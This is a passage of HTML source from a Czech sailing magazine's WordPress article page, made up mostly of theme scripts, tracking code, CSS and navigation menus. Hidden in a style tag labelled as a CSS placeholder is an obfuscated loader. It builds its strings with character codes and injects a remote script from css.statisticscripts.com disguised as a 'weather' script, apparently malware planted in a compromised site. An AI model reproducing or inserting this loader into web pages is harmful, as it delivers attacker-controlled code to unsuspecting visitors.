            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4c883366c7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/literarni-okenko/",
                    "name": "Literární okénko"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/umite-predpovidat-pocasi/",
                    "name": "Umíte předpovídat počasí?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-15342 single-format-standard wp-theme-Newspaper umite-predpovidat-pocasi global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

